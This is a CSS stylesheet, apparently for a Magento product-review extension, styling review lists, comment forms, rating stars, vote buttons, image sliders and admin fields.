.amrev-checkbox-container .amrev-label:after {
  align-content: center;
  align-items: center;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  content: '';
  display: flex;
  justify-content: center;
  bottom: 0;
  height: 8px;
  margin: auto 0 auto 3px;
  opacity: 0;
  top: 0;
  width: 10px;
}
.amrev-checkbox-container .amrev-label:before {
  background-color: #ffffff;
  border: 1px solid #adadad;
  border-radius: 2px;
  box-sizing: border-box;
  height: 15px;
  width: 15px;
}
.amrev-checkbox-container .amrev-input:checked + .amrev-label:after {
  opacity: 1;
}
.amrev-checkbox-container .amrev-input:checked + .amrev-label:before {
  border-color: #007bdb;
}
.amrev-checkbox-container .amrev-input:checked + .amrev-label:before:focus {
  box-shadow: 0 1px 2px rgba(37, 83, 119, 0.25);
}
.amrev-checkbox-container .amrev-input {
  display: none;
}
.amrev-fancybox-zoom .fancybox-arrow {
  box-shadow: none;
}
.amrev-fancybox-zoom .fancybox-arrow:hover,
.amrev-fancybox-zoom .fancybox-arrow:active,
.amrev-fancybox-zoom .fancybox-arrow:focus {
  background: none;
  border: none;
  box-shadow: none;
  opacity: 1;
}
.amreview-images.slick-slider {
  padding: 0 18px;
}
.amreview-images.slick-slider .slick-arrow {
  transition: 0.1s all ease-in;
  background-size: 7px 12px !important;
  filter: invert(0.5);
}
.amreview-images.slick-slider .slick-arrow:hover {
  filter: invert(1);
}
.amreview-images.slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amreview-images.slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amreview-images.slick-slider .slick-slide {
  border: 1px solid transparent;
  border-radius: 2px;
  box-sizing: border-box;
  text-align: center;
}
.amreview-images.slick-slider .slick-slide > div {
  display: flex;
}
.amreview-widget-container .slick-dots {
  position: initial;
}
@keyframes amloadrotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
.am-load-block {
  transition: 0.3s all ease-in;
  background: rgba(255, 255, 255, 0.4);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.am-load-block .am-dots {
  height: 64px;
  margin: 20px auto;
  position: sticky;
  top: 35%;
  width: 64px;
  z-index: 999;
}
.am-load-block .am-dot {
  animation: amloadrotate 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
  display: block;
  transform-origin: 32px 32px;
}
.am-load-block .am-dot:nth-child(1) {
  animation-delay: -0.036s;
}
.am-load-block .am-dot:nth-child(2) {
  animation-delay: -0.07199999999999999s;
}
.am-load-block .am-dot:nth-child(3) {
  animation-delay: -0.108s;
}
.am-load-block .am-dot:nth-child(4) {
  animation-delay: -0.144s;
}
.am-load-block .am-dot:nth-child(6) {
  animation-delay: -0.216s;
}
.am-load-block .am-dot:nth-child(7) {
  animation-delay: -0.252s;
}
.am-load-block .am-dot:nth-child(8) {
  animation-delay: -0.288s;
}
.am-load-block .am-dot:after {
  background: #666666;
  border-radius: 50%;
  content: '';
  display: block;
  height: 6px;
  margin: -3px 0 0 -3px;
  position: absolute;
  width: 6px;
}
.am-load-block .am-dot:nth-child(1):after {
  left: 50px;
  top: 50px;
}
.am-load-block .am-dot:nth-child(2):after {
  left: 45px;
  top: 54px;
}
.am-load-block .am-dot:nth-child(3):after {
  left: 39px;
  top: 57px;
}
.am-load-block .am-dot:nth-child(4):after {
  left: 32px;
  top: 58px;
}
.am-load-block .am-dot:nth-child(5) {
  animation-delay: -.18s;
}
.am-load-block .am-dot:nth-child(5):after {
  left: 25px;
  top: 57px;
}
.am-load-block .am-dot:nth-child(6):after {
  left: 19px;
  top: 54px;
}
.am-load-block .am-dot:nth-child(7):after {
  left: 14px;
  top: 50px;
}
.am-load-block .am-dot:nth-child(8):after {
  left: 10px;
  top: 45px;
}
.amrev-comment-toolbar {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding: 25px 0 0;
}
.amrev-comment-toolbar.-nocomments {
  justify-content: flex-end;
}
.amrev-comment-toolbar .amrev-reply {
  border-right: 1px solid #767676;
  box-sizing: border-box;
  flex-basis: 50%;
  order: 2;
  padding: 0 25px 0 0;
}
.amrev-comment-toolbar .amrev-repbtn {
  display: flex;
  justify-content: center;
  align-items: center;
  transition: 0.1s all ease-in;
  background: #dff1ff;
  border: 1px solid #1e79c2;
  border-radius: 2px;
  box-shadow: none;
  box-sizing: border-box;
  color: #1e79c2;
  flex-basis: 100%;
  font-size: 1.4rem;
  font-weight: 400;
  padding: 8px;
  position: relative;
  width: 100%;
}
.amrev-comment-toolbar .amrev-repbtn:before {
  transition: 0.1s all ease-in;
  align-content: center;
  align-items: center;
  background-image: url([data-uri]);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  content: '';
  display: flex;
  justify-content: center;
  height: 8px;
  margin: auto 5px;
  width: 12px;
}
.amrev-comment-toolbar .amrev-repbtn:hover,
.amrev-comment-toolbar .amrev-repbtn:active,
.amrev-comment-toolbar .amrev-repbtn.-active {
  background: #026bb3;
  border-color: #026bb3;
  color: #ffffff;
}
.amrev-comment-toolbar .amrev-repbtn:hover:before,
.amrev-comment-toolbar .amrev-repbtn:active:before,
.amrev-comment-toolbar .amrev-repbtn.-active:before {
  filter: brightness(10);
}
.amrev-comment-toolbar .amrev-comment {
  display: flex;
  justify-content: center;
  align-items: center;
  align-self: stretch;
  box-sizing: border-box;
  flex-basis: 50%;
  order: 3;
  padding: 0 15px;
  position: relative;
}
.amrev-comment-toolbar .amrev-combtn {
  color: #026bb3;
  font-size: 1.4rem;
  font-weight: 600;
}
.amrev-comment-toolbar .amrev-combtn,
.amrev-comment-toolbar .amrev-combtn:focus,
.amrev-comment-toolbar .amrev-combtn:hover,
.amrev-comment-toolbar .amrev-combtn:active,
.amrev-comment-toolbar .amrev-combtn:not(.primary) {
  background: none;
  border: none;
  box-shadow: none;
  font-weight: 400;
  outline: none;
  padding: 0;
}
.amrev-comment-toolbar .amrev-combtn:before {
  transition: 0.1s all ease-in;
  content: '\f107';
  display: inline-block;
  font-family: 'FontAwesome';
  font-size: 10px;
  margin: 0 7px 0 0;
}
.amrev-comment-toolbar .amrev-combtn:hover {
  color: #014d81;
}
.amrev-comment-toolbar .amrev-combtn.-active:before {
  transform: rotate(180deg) translateY(1px);
}
.amrev-comment-toolbar .amrev-combtn.-empty:before {
  display: none;
}
.amrev-comment-block {
  transition: 0.1s all ease-in;
  background: #fafafa;
  border-radius: 2px;
  margin: 0 -15px 0 -15px;
  padding: 0;
}
.amrev-comment-block .amrev-title {
  border-bottom: 1px solid #c8c8c8;
  font-size: 12px;
  font-style: normal;
  margin: 0 0 20px 0;
  padding: 10px 0;
}
.amrev-comment-block .amrev-qty {
  font-style: normal;
}
.amrev-comment-block .amrev-message {
  padding: 15px 20px;
}
.amrev-comment-list {
  transition: 0.1s all ease-in;
  color: #000000;
  display: none;
  padding: 20px;
}
.amrev-comment-list.-active {
  display: block;
  margin: 20px 0 0 0;
}
.amrev-comment-list .amrev-list {
  list-style: none;
  margin: 0;
  padding: 0;
}
.amrev-comment-list .amrev-comment {
  margin: 0;
  padding: 0;
}
.amrev-comment-list .amrev-comment:not(:last-child) {
  padding: 0 0 30px;
}
.amrev-comment-list .amrev-name {
  margin: 0;
}
.amrev-comment-list .amrev-email {
  font-size: 12px;
}
.amrev-comment-list .amrev-date {
  display: block;
  font-size: 12px;
}
.amrev-comment-list .amreview-text {
  display: block;
  font-size: 14px;
  padding: 15px 0 0 0;
}
.amrev-comment-form {
  transition: 0.1s all ease-in;
  display: none;
  margin: 10px 0 0;
  padding: 20px 20px 25px;
}
.amrev-comment-form.-active {
  display: block;
}
.amrev-comment-form .amrev-form {
  display: flex;
  align-items: flex-end;
  flex-wrap: wrap;
}
.amrev-comment-form .amrev-fieldset {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  flex-basis: 100%;
  margin: 0 15px 0 0;
}
.amrev-comment-form .amrev-label {
  color: #363636;
  font-size: 12px;
}
.amrev-comment-form .amrev-label.required:after {
  color: #ff0000 f;
  content: '*';
}
.amrev-comment-form .amrev-input {
  background: #ffffff;
  border-color: transparent;
  color: #292929;
  font-size: 12px;
  height: 30px;
}
.amrev-comment-form .amrev-input ::placeholder {
  color: #adadad;
}
.amrev-comment-form .amrev-input:hover,
.amrev-comment-form .amrev-input:focus,
.amrev-comment-form .amrev-input:active {
  border: 1px solid #1e79c2;
}
.amrev-comment-form .amrev-area {
  height: auto;
  padding: 15px;
}
.amrev-comment-form .amrev-btn {
  transition: 0.1s all ease-in;
  background: #1e79c2;
  border: none;
  box-shadow: none;
  color: #ffffff;
  font-size: 12px;
  margin: 15px auto 0 0;
  padding: 10px;
}
.amrev-comment-form .amrev-btn:hover {
  background: #1b6bac;
}
.amrev-comment-form .amrev-field {
  position: relative;
}
.amrev-comment-form .amrev-area-field {
  display: flex;
  flex-wrap: wrap;
  flex-basis: 100%;
}
.amrev-comment-form .amrev-input-field {
  flex-basis: 48%;
  margin: 0 0 15px;
}
.amreview-helpful-wrap {
  display: flex;
  align-items: center;
  flex-basis: 100%;
  order: 1;
  padding: 0 0 20px 0;
}
.amreview-helpful-wrap > .amreview-helpful {
  color: #767676;
  font-size: 14px;
}
.amreview-helpful-wrap > .amreview-options {
  margin-left: 15px;
}
.amreview-helpful-wrap .amreview-plus,
.amreview-helpful-wrap .amreview-minus {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.amreview-helpful-wrap .amreview-plus:focus,
.amreview-helpful-wrap .amreview-minus:focus,
.amreview-helpful-wrap .amreview-plus:active,
.amreview-helpful-wrap .amreview-minus:active {
  background: none;
  border: none;
}
.amreview-helpful-wrap .amreview-plus:hover,
.amreview-helpful-wrap .amreview-minus:hover {
  background: none;
  border: none;
}
.amreview-helpful-wrap .amreview-plus.disabled,
.amreview-helpful-wrap .amreview-minus.disabled,
.amreview-helpful-wrap .amreview-plus[disabled],
.amreview-helpful-wrap .amreview-minus[disabled],
fieldset[disabled] .amreview-helpful-wrap .amreview-plus,
fieldset[disabled] .amreview-helpful-wrap .amreview-minus {
  pointer-events: none;
  opacity: 0.5;
}
.amreview-helpful-wrap .amreview-plus:focus,
.amreview-helpful-wrap .amreview-minus:focus,
.amreview-helpful-wrap .amreview-plus:active,
.amreview-helpful-wrap .amreview-minus:active {
  color: #333333;
}
.amreview-helpful-wrap .amreview-plus:hover,
.amreview-helpful-wrap .amreview-minus:hover {
  color: #333333;
}
.amreview-helpful-wrap .amreview-plus:focus,
.amreview-helpful-wrap .amreview-minus:focus {
  outline: 1px dotted #767676;
  outline-offset: 3px;
}
.amreview-helpful-wrap .amreview-plus {
  margin: 0 0 0 10px;
}
.amreview-helpful-wrap > .amreview-options,
.amreview-helpful-wrap .amreview-plus,
.amreview-helpful-wrap .amreview-minus,
.amreview-helpful-wrap .amreview-icon {
  cursor: pointer;
  display: inline-block;
}
.amreview-helpful-wrap .amreview-icon {
  height: 18px;
  margin: 0 0 0 10px;
  transition: .3s;
  width: 20px;
}
.amreview-helpful-wrap .amreview-plus > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-plus:hover > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-plus.-voted > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-minus > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-minus:hover > .amreview-icon {
  background: url([data-uri]);
}
.amreview-helpful-wrap .amreview-minus.-voted > .amreview-icon {
  background: url([data-uri]);
}
.review-field-image {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  color: #292929;
  margin: 0;
}
.review-field-image > .label {
  font-weight: 600;
  margin: 0 0 20px 0;
  width: 190px;
}
.review-field-rating {
  display: flex;
  align-items: center;
}
.review-field-rating > .label {
  color: #292929;
  margin: 0;
  min-width: 70px;
}
.review-field-rating > .label:after {
  color: #e02b27;
  content: '*';
  font-size: 1.2rem;
  margin-left: 3px;
}
.amreview-submit-form {
  background: #fafafa;
  margin: 0 auto;
}
.amreview-submit-form > .block-content {
  margin: 0 auto;
  max-width: 575px;
  padding: 40px 20px 45px;
}
.amreview-submit-form .review-fieldset {
  display: block;
  margin: 0 0 35px;
  width: 100%;
}
.amreview-submit-form .review-fieldset .field:last-child {
  margin: 0;
}
.amreview-submit-form .review-form {
  max-width: 100%;
}
.amreview-submit-form .review-form .action.submit.primary {
  background: #1979c3;
  border: 1px solid #1979c3;
  border-radius: 2px;
  box-shadow: none;
  color: #ffffff;
  font-weight: 400;
  padding: 16px 22px;
}
.amreview-submit-form .review-form .action.submit.primary:hover,
.amreview-submit-form .review-form .action.submit.primary:active,
.amreview-submit-form .review-form .action.submit.primary.-active {
  background: #166bac;
  border-color: #166bac;
  color: #ffffff;
}
.amreview-submit-form .review-fieldset .field {
  margin: 0 0 20px 0;
}
.amreview-submit-form .review-fieldset .review-legend.legend {
  display: flex;
  float: none;
  font-size: 16px;
  margin: 0 0 10px 0;
}
.amreview-submit-form .review-fieldset .review-legend.legend > span {
  float: left;
  margin: 0 5px 0 0;
}
.amreview-submit-form .review-fieldset .review-field-ratings .field {
  margin: 0 0 15px 0;
}
.amreview-submit-form .review-fieldset .review-field-ratings > .label {
  display: none;
}
.amreview-submit-form .review-control-vote.control {
  display: flex;
  flex-wrap: wrap;
  margin: 0 0 0 15px;
  position: relative;
}
.amreview-submit-form .review-control-vote.control:before {
  display: flex;
  transition: 0.1s all ease-in;
  color: #b1aeae;
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 5px;
  line-height: normal;
  margin: 0;
  position: initial;
}
.amreview-submit-form .review-control-vote.control:hover:before {
  color: #ed9d00;
}
.amreview-submit-form .review-control-vote.control label:hover:before {
  color: #ed9d00;
}
.amreview-submit-form .review-control-vote.control label:before {
  transition: 0.1s all ease-in;
  color: #ed9d00;
  font-size: 22px;
  font-weight: 600;
  letter-spacing: 5px;
  line-height: normal;
  margin: 0;
  position: initial;
}
.amreview-submit-form .field > .label {
  font-weight: 400;
  margin: 0 0 2px;
}
.amreview-submit-form .field.required > .label:after {
  margin-left: 3px;
}
.amreview-submit-form .field .review-field-rating > .label,
.amreview-submit-form .field.review-field-image > .label {
  font-weight: 600;
}
.amreview-submit-form .field .mage-error[generated] {
  margin: 0;
}
.amreview-submit-form .field.review-field-nickname.-half {
  float: left;
}
.amreview-submit-form .field.review-field-email {
  float: right;
}
.amreview-submit-form .field.review-field-nickname,
.amreview-submit-form .field.review-field-email {
  width: 100%;
}
.amreview-submit-form .field .review-field-summary {
  float: none;
  overflow: hidden;
  width: 100%;
}
.amreview-submit-form .field .input-text {
  border: 1px solid #767676;
  border-radius: 1px;
  color: #292929;
  height: 30px;
}
.amreview-submit-form .field .input-text.mage-error {
  border-color: #ff2149;
}
.amreview-submit-form .field .input-text ::placeholder {
  color: #adadad;
}
.review-field-summary > .label {
  width: 100%;
}
.amreview-recommend-wrap {
  margin: 0 0 10px 0;
  position: relative;
}
.field textarea {
  border: 1px solid #767676;
}
.amreview-recommend-wrap > .amreview-checkbox,
.amreview-gdpr-wrap > .amreview-checkbox {
  cursor: pointer;
  left: 0;
  margin: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  width: 100%;
  z-index: 1;
}
.amreview-recommend-wrap > .amreview-checkbox:not(.valid) + .mage-error[generated] + .amreview-checkboxlabel:before,
.amreview-gdpr-wrap > .amreview-checkbox:not(.valid) + .mage-error[generated] + .amreview-checkboxlabel:before {
  border: 1px solid #e02b27;
}
.amreview-recommend-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:after,
.amreview-gdpr-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:after {
  background: url([data-uri]) no-repeat center;
  content: '';
  display: inline-block;
  height: 9px;
  position: absolute;
  right: 2px;
  top: 5px;
  width: 10px;
}
.amreview-recommend-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:before,
.amreview-gdpr-wrap > .amreview-checkbox:checked ~ .amreview-checkboxlabel:before {
  border-color: #007bdb;
}
.amreview-recommend-wrap > .amreview-checkboxlabel,
.amreview-gdpr-wrap > .amreview-checkboxlabel {
  color: #292929;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding-right: 30px;
  position: relative;
}
.amreview-recommend-wrap > .amreview-checkboxlabel:before,
.amreview-gdpr-wrap > .amreview-checkboxlabel:before {
  background: #ffffff;
  border: 1px solid #767676;
  border-radius: 2px;
  box-sizing: border-box;
  content: '';
  display: inline-block;
  height: 15px;
  position: absolute;
  right: 0;
  top: 2px;
  width: 15px;
}
.amreview-recommend-wrap > .amreview-checkboxlabel .asterix,
.amreview-gdpr-wrap > .amreview-checkboxlabel .asterix {
  color: #e02b27;
  font-size: 1.2rem;
  margin-left: 3px;
}
.amreview-recommend-wrap > .amreview-checkboxlabel:hover:before,
.amreview-gdpr-wrap > .amreview-checkboxlabel:hover:before {
  border-color: #007bdb;
  box-shadow: 0 1px 2px rgba(37, 83, 119, 0.25);
}
.amshowmore-container .amshowmore-text {
  transition: 0.3s all ease-in;
  display: block;
  overflow: hidden;
  position: relative;
}
.amshowmore-container .amshowmore-text:after {
  bottom: 0;
  box-shadow: inset 0 -15px 10px 0 rgba(255, 255, 255, 0.7);
  content: '';
  display: block;
  position: absolute;
  top: 0;
  width: 100%;
}
.amshowmore-container .amshowmore-text.-active {
  box-shadow: none;
}
.amshowmore-container .amshowmore-text.-active:after {
  content: none;
}
.amshowmore-container .amshowmore-text:not(.-active) {
  max-height: 100px;
}
.amshowmore-container .amshowmore-button {
  display: flex;
  align-items: center;
  color: #6b8fab;
  cursor: pointer;
  font-size: 12px;
  margin-top: 5px;
  text-decoration: none;
  user-select: none;
}
.amshowmore-container .amshowmore-button:after {
  content: '>';
  display: inline-block;
  margin: 0 0 0 5px;
  text-decoration: none;
  transform: scaleY(1.3);
}
.amreview-checkboxlabel a {
  text-decoration: underline;
}
.amrev-title-block {
  font-size: 2.4rem;
  font-weight: 700;
  margin: 0;
  padding: 50px 0 20px;
}
.amrev-items-block {
  position: relative;
}
.amreview-info-wrapper {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  margin: 0 -15px;
  padding-top: 20px;
}
.amreview-description-wrap {
  max-width: 100%;
  width: 100%;
}
.amrev-desc-title {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.amrev-desc-title .amrev-voteqty {
  color: #767676;
  font-size: 12px;
  line-height: 25px;
}
.amreview-description {
  color: #333333;
  font-size: 14px;
  line-height: 19px;
  margin-top: 20px;
  overflow-wrap: break-word;
}
.amreview-summary-info {
  flex-basis: 100%;
  padding: 0 10px;
}
.amreview-summary-info .amreview-summary {
  color: #000000;
  float: left;
  font-size: 60px;
  line-height: 1;
  margin-right: 20px;
}
.amreview-summary-info .amreview-count {
  color: #767676;
  display: inline-block;
  font-size: 24px;
}
.amreview-summary-info .amreview-showmore {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  color: #1979c3;
  cursor: pointer;
  display: block;
}
.amreview-summary-info .amreview-showmore:focus,
.amreview-summary-info .amreview-showmore:active {
  background: none;
  border: none;
}
.amreview-summary-info .amreview-showmore:hover {
  background: none;
  border: none;
}
.amreview-summary-info .amreview-showmore.disabled,
.amreview-summary-info .amreview-showmore[disabled],
fieldset[disabled] .amreview-summary-info .amreview-showmore {
  pointer-events: none;
  opacity: 0.5;
}
.amreview-summary-info .amreview-showmore:focus,
.amreview-summary-info .amreview-showmore:active {
  color: #333333;
}
.amreview-summary-info .amreview-showmore:hover {
  color: #333333;
}
.amreview-summary-info .amreview-showmore:focus {
  outline: 1px dotted #767676;
  outline-offset: 3px;
}
.amreview-percent-block {
  clear: both;
  color: #767676;
  display: none;
  font-size: 24px;
}
.amreview-percent-block .amreview-value {
  font-size: 30px;
  margin: 0 10px 0 0;
}
.amreview-percent-block .amreview-desc {
  font-size: 12px;
  max-width: 180px;
}
.amreview-rating-wrapper {
  float: left;
  margin-bottom: 5px;
}
.amreview-review-list.-empty {
  padding: 20px;
  position: relative;
  text-align: center;
}
.amreview-summary-details {
  clear: both;
  display: none;
  flex-basis: 100%;
  order: 3;
  padding: 40px 10px 0;
}
.amreview-summary-details .amreview-label > .amreview-stars,
.amreview-summary-details .amreview-label > .amreview-bar,
.amreview-summary-details .amreview-label > .amreview-text {
  display: inline-block;
  line-height: 14px;
}
.amreview-summary-details .amreview-label > .amreview-stars:hover,
.amreview-summary-details .amreview-label > .amreview-bar:hover,
.amreview-summary-details .amreview-label > .amreview-text:hover {
  color: #ed9d00;
}
.amreview-summary-details .amreview-label > .amreview-stars {
  color: #767676;
  margin-bottom: 5px;
  min-width: 50px;
  text-align: right;
}
.amreview-summary-details .amreview-label .amreview-bar {
  background: #dfdfdf;
  height: 6px;
  margin: 0 20px;
  vertical-align: middle;
  width: 50%;
}
.amreview-summary-details .amreview-label .amreview-bar.-active {
  background: #ed9d00;
  margin: 0;
}
.amreview-add-new {
  background: #f9f9f9;
  clear: both;
  flex-basis: 100%;
  margin: 40px 0 0;
  order: 2;
  padding: 20px;
}
.amreview-add-new .amreview-button.action {
  border-radius: 2px;
  margin-right: 2%;
  padding: 12px 16px;
}
.amreview-add-new .amreview-label {
  color: #767676;
  display: inline-block;
  line-height: 1.2;
  vertical-align: middle;
  width: 50%;
}
.amreview-author-details {
  margin: 5px 0 20px;
  position: relative;
  width: 100%;
}
.amreview-author-details .amreview-author {
  font-size: 18px;
  font-weight: 400;
  margin: 0 0 2px;
  word-break: break-all;
}
.amreview-author-details .amreview-date {
  color: #767676;
  font-size: 12px;
  margin: 0 0 25px 0;
  position: absolute;
  right: 0;
  top: 0;
}
.amreview-author-details .amreview-verified {
  color: #909090;
  font-size: 14px;
  margin: 0 0 2px;
}
.amreview-author-details .amreview-verified:after {
  background: url([data-uri]);
  content: '';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
.amreview-author-details .amreview-recommended {
  color: #1ab900;
  font-size: 14px;
  margin-top: 5px;
}
.amreview-title-review {
  font-size: 18px;
  font-weight: 700;
  padding: 0 0 5px;
  word-break: break-all;
}
.amreview-adminanswer-block {
  color: #767676;
  padding: 25px 0 0 15px;
}
.amreview-adminanswer-block > .amreview-title {
  color: #000000;
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 5px;
}
.amreview-adminanswer-block > .amreview-text {
  font-size: 14px;
}
.amreview-review-wrapper.review-item {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  padding: 25px 0 30px 0;
}
.amreview-review-wrapper .amreview-images {
  display: flex;
  flex-wrap: wrap;
  margin-left: -5px;
  margin-right: -5px;
  margin-top: 20px;
}
.amreview-review-wrapper .amreview-slider-item {
  box-sizing: content-box;
  display: inline-block;
  padding: 5px;
  width: 100%;
}
.amreview-review-wrapper .amreview-slider-item .amreview-image {
  height: 100%;
  margin: 0 auto;
  object-fit: cover;
  width: 100%;
}
.amreview-toolbar-wrap .pages strong.page {
  background: #f0f0f0;
  padding: 0 10px;
}
.amreview-toolbar-wrap .pages .action {
  background: transparent;
  box-shadow: none;
}
.amreview-toolbar-wrap .limiter select {
  background-color: #ffffff;
  box-shadow: none;
}
.field.amreview-gdpr-wrap {
  padding: 0;
  position: relative;
}
.field.amreview-gdpr-wrap a {
  color: #007acc;
  cursor: pointer;
}
.amreview-gdpr-wrap .mage-error[generated] {
  bottom: -30px;
  position: absolute;
}
.amreview-proscons-container {
  display: flex;
  flex-direction: column;
  margin: 15px 0 0 0;
  word-break: break-word;
  word-wrap: break-word;
}
.amreview-proscons-container .amreview-proscons {
  flex-basis: 50%;
  line-height: 15px;
  margin-right: 10px;
  min-width: 0;
  padding: 0 0 0 20px;
  position: relative;
}
.amreview-proscons-container .amreview-proscons:before {
  content: '';
  display: inline-block;
  height: 15px;
  left: 0;
  position: absolute;
  width: 15px;
}
.amreview-proscons-container .amreview-proscons.-dislike {
  color: #d0021b;
}
.amreview-proscons-container .amreview-proscons.-like {
  color: #3e7405;
}
.amreview-proscons-container .amreview-proscons.-dislike:before {
  background: url([data-uri]) no-repeat;
  background-size: contain;
}
.amreview-proscons-container .amreview-proscons.-like:before {
  background: url([data-uri]) no-repeat;
  background-size: contain;
}
.field.amreview-email-wrap {
  margin: 0 0 10px;
}
.amreview-summary-details .amreview-label {
  color: unset;
  cursor: pointer;
  display: block;
  text-decoration: none;
}
#row_amasty_advancedreview_reminder_frequency .tooltip-content ul {
  padding-left: 10px;
}
.block.review-list {
  display: flex;
  flex-direction: column;
}
.admin__fieldset .amreview-remove-image {
  display: block;
  margin-top: 10px;
  text-align: center;
}
.admin__fieldset .amreview-remove-image .amreview-checkbox {
  margin-right: 5px;
}
.admin__fieldset #is_need_send_notification {
  margin-top: 12px;
}
.admin__fieldset .field-review_images .input-file {
  display: none;
}
.admin__fieldset .field-review_images .input-file::-webkit-file-upload-button {
  visibility: hidden;
}
.admin__fieldset .field-review_images .addbefore {
  background-color: #eb5202;
  border: 1px solid #eb5202;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  letter-spacing: .025em;
  padding: .6rem 1em;
  text-align: center;
  user-select: none;
}
.admin__fieldset .field-review_images .addbefore:hover {
  background-color: #b84002;
  border-color: #b84002;
  box-shadow: 0 0 0 1px #40070b;
  text-decoration: none;
}
.admin__fieldset .amreview-images {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -10px;
}
.admin__fieldset .amreview-slider-item {
  background: #f0f0f0;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0 5px 10px;
  padding: 10px;
  text-align: center;
  width: calc(100% / 3 - 10px);
}
.amasty-advanced-review {
  margin-top: 2.2rem;
}
.amasty-advanced-review .table-row .item-position,
.amasty-advanced-review .table-row .table-header {
  background: #efefef;
  border-bottom: 1px solid #ffffff;
}
.amasty-advanced-review .table-row .item-position .draggable,
.amasty-advanced-review .table-row .table-header .draggable {
  color: #adadad;
}
.amasty-advanced-review .table-row .item-position:hover {
  cursor: move;
}
.amasty-advanced-review .table-row .amcontent.item-position {
  box-sizing: border-box;
  display: inline-block;
  padding: 1rem;
  width: 100%;
}
.amasty-advanced-review .table-row .item-position:before {
  content: '\e63d';
  font-family: 'Admin Icons';
}
.amreview-widget-title {
  box-sizing: border-box;
  display: block;
  font-size: 16px;
  font-weight: 700;
  margin: 0;
  max-width: 100%;
  padding: 10px;
  width: 100%;
}
.amreview-widget-container .amreview-full-link {
  font-size: 12px;
}
.amreview-widget-container .amreview-full-link,
.amreview-widget-container .amreview-full-link:visited,
.amreview-widget-container .amreview-full-link:active,
.amreview-widget-container .amreview-full-link:hover {
  color: #6b8fab;
}
.amreview-widget-container .amreview-full-link:after {
  background: url([data-uri]) no-repeat center;
  background-size: contain;
  content: '';
  display: inline-block;
  height: 10px;
  margin-left: 3px;
  position: absolute;
  right: -10px;
  top: 50%;
  transform: translateY(-50%);
  width: 10px;
}
.amreview-widget-container .slick-arrow {
  z-index: 1;
}
.amreview-widget-container .slick-dots {
  padding: 10px 0;
  position: relative;
}
.amreview-widget-container .slick-dots li {
  display: flex;
  justify-content: center;
  align-items: center;
  display: inline-flex;
  margin: 0 2px;
}
.amreview-widget-container .slick-dots button {
  border: 1px solid #b3b3b3;
  border-radius: 10px;
  height: 10px;
  width: 10px;
}
.amreview-widget-container .slick-dots button:before {
  font-size: 0;
}
.amreview-widget-container .slick-dots .slick-active button {
  background: #333333;
}
.pagebuilder-content-type .amreview-review-items {
  list-style: none;
}
.pagebuilder-content-type .amreviews .amreviews-placeholder {
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #fafafa;
  min-height: 300px;
}
@media screen and (min-width: 1024px), print {
  .page-main .amreview-widget-title {
    padding: 25px 0 20px;
  }
}
.amreview-widget-container .amreview-review-items {
  display: flex;
  flex-wrap: wrap;
}
.amreview-widget-container .amreview-review-wrapper.review-item {
  border-bottom: 1px solid #cde1ef;
  box-sizing: border-box;
  padding: 20px;
  width: 100%;
}
.amreview-widget-container .amreview-image-wrapper {
  height: 80px;
  width: 80px;
}
.amreview-widget-container .amreview-description-wrapper {
  display: flex;
  justify-content: space-between;
  flex-direction: column;
  flex-grow: 1;
  overflow: hidden;
}
.amreview-widget-container .amreview-rating-wrapper {
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin: 0 15px 15px 0;
  padding: 0;
}
.amreview-widget-container .amreview-title-wrapper {
  color: #006bb4;
  flex-basis: 100%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.amreview-widget-container .amreview-details-wrapper {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  margin-top: 20px;
}
.amreview-widget-container .amreview-message {
  height: 60px;
  word-break: break-all;
  word-wrap: break-word;
}
.amreview-widget-container .amreview-date {
  color: #767676;
  font-size: 12px;
}
.amreview-widget-container .amreview-footer {
  display: flex;
  justify-content: space-between;
  position: relative;
}
.amreview-widget-container .product-item-photo {
  margin: 0 15px 15px 0;
}
.amreview-widget-container.-advanced {
  margin-bottom: 15px;
}
.amreview-rating-label {
  color: #767676;
  font-size: 24px;
  margin: 0 10px 5px 0;
}
.amreview-widget-container.-grid .amreview-rating-wrapper {
  min-width: 160px;
}
